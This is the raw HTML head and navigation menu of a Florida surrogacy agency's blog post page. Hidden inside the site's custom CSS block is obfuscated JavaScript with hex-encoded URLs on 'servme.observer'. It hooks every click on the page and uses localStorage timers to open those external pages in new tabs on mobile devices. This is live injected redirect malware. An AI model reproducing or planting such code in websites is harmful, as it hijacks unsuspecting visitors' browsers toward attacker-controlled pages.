        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/posts/2101" />
<link rel='shortlink' href='https://floridasurrogateagency.com/?p=2101' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://floridasurrogateagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fknow-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://floridasurrogateagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffloridasurrogateagency.com%2Fknow-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother&#038;format=xml" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://floridasurrogateagency.com/know-the-surrogacy-benefits-that-will-inspire-you-to-apply-to-be-a-surrogate-mother"
    },
    "headline": "Know The Surrogacy Benefits That Will Inspire You To Apply To Be A Surrogate Mother - Florida Surrogate Agency",
    "image": {
        "@type": "ImageObject",
        "url": "https://floridasurrogateagency.com/wp-content/uploads/Know-The-Surrogacy-Benefits-That-Will-Inspire-You-To-Apply-To-Be-A-Surrogate-Mother.jpg",
        "width": 600,
        "height": 400
    },
    "datePublished": "2015-08-12T07:06:22-0500",
    "dateModified": "2015-08-19T07:09:31-0500",
    "author": {
        "@type": "Person",
        "name": "jsadev8 - Arvin"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Florida Surrogate Agency",
        "logo": {
            "@type": "ImageObject",
            "url": "https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png",
            "width": 139,
            "height": 64
        }
    },
    "description": "Thinking of becoming a surrogate? View this post now to learn the benefits when you apply to be a surrogate mother."
}
</script>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="post-template-default single single-post postid-2101 single-format-standard main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
